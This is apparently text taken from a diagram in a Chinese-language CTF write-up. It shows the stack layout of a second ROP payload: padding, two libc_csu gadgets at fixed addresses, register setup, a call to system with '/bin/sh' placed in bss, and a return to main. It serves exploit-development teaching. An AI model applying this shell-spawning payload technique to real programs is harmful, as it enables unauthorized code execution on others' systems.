 第二次发payload
栈
'A'*136
gadget1 (0x040061A)
gadget1
p64(0)
pop rbx
0
p64(1)
pop rbp
1
bss_base
pop r12
bss_base
p64(0)
pop r13
0
p64(0)
pop r14
0
p64(bss+8)
pop r15
bss+8
gadget2(0x0400600)
ret
gadget2
为了图清晰，这里实际不存
在，接着下面部分即可
gadget2
mov rdx, r13
第三个参数:0
mov rsi, r14
第二个参数:0
mov edi, r15d
第一个参数:bss+8
call qword ptr [r12+rbx*
call system，不用返回地址，call完继续向下执行
bss段
add rbx, 1
rbx=1
system_addr
bss
cmp rbx, rbp
rbp=rbx=1
/bin/sh
bss+8
jnz short loc_400600
不跳转，按照正常程序执行
gadget1
'A'*56,用于弹出堆栈，不影
响返回值
rsp+8
pop rbx
pop rbp
pop r12
pop r13
pop r14
pop r15
main_addr
ret
程序回到main函数